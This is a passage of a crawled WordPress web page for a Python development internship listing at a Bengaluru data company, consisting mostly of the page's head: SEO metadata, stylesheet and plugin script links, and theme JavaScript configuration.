

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chooseyourcareer.in/python-development-internship-3/
body_size: 40869
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Python Development Internship - Choose your career</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.chooseyourcareer.in/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.chooseyourcareer.in/python-development-internship-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Python Development Internship - Choose your career" />
	<meta property="og:description" content="OFFICE: Fragma Data Systems&nbsp;&#8211;&nbsp;Bengaluru, Karnataka ₹15,000 a month FOR APPMY: https://internshala.com/internship/detail/python-development-internship-in-bangalore-at-fragma-data-systems1628173255 About the company: Fragma Data Systems is a big data consulting and solutions startup based out of Bangalore. Our team comprises big data architects/engineers, who have experience in designing and developing large-scale and low latency data-crunching applications on big data tech stacks across different [&hellip;]" />
	<meta property="og:url" content="https://www.chooseyourcareer.in/python-development-internship-3/" />
	<meta property="og:site_name" content="Choose your career" />
	<meta property="article:published_time" content="2021-08-07T04:47:57+00:00" />
	<meta property="article:modified_time" content="2021-08-07T04:48:22+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.chooseyourcareer.in/python-development-internship-3/","url":"https://www.chooseyourcareer.in/python-development-internship-3/","name":"Python Development Internship - Choose your career","isPartOf":{"@id":"https://www.chooseyourcareer.in/#website"},"datePublished":"2021-08-07T04:47:57+00:00","dateModified":"2021-08-07T04:48:22+00:00","author":{"@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae"},"breadcrumb":{"@id":"https://www.chooseyourcareer.in/python-development-internship-3/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.chooseyourcareer.in/python-development-internship-3/"]}]},{"@type":"BreadcrumbList","@id":"https://www.chooseyourcareer.in/python-development-internship-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chooseyourcareer.in/"},{"@type":"ListItem","position":2,"name":"Python Development Internship"}]},{"@type":"WebSite","@id":"https://www.chooseyourcareer.in/#website","url":"https://www.chooseyourcareer.in/","name":"Choose your career","description":"Choose your career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chooseyourcareer.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.chooseyourcareer.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.chooseyourcareer.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Feed" href="https://www.chooseyourcareer.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Comments Feed" href="https://www.chooseyourcareer.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Python Development Internship Comments Feed" href="https://www.chooseyourcareer.in/python-development-internship-3/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chooseyourcareer.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/tailwind.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.5.5' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.chooseyourcareer.in/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.4" id="revmin-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=24.3" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"eab1c45383","ajax_url_backend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"MMMM D, YYYY","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"daysOfWeek":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"firstDay":1,"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"MMMM D, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","anyTime":"Any time","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Apply","cancel":"Cancel","areYouSure":"Are you sure?"},"addons":[],"cloud_products":"","data":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=24.3" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=24.3" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=24.3" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=24.3" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=24.3" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","csrf_token":"eab1c45383","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=24.3" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=24.3" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","security":"f66b63099a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.chooseyourcareer.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chooseyourcareer.in/wp-json/wp/v2/posts/3027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chooseyourcareer.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.chooseyourcareer.in/?p=3027' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fpython-development-internship-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fpython-development-internship-3%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b8056586be","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/","wpRestNonce":"b8056586be","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://www.chooseyourcareer.in/python-development-internship-3/?amp"><meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ab2e51201f";
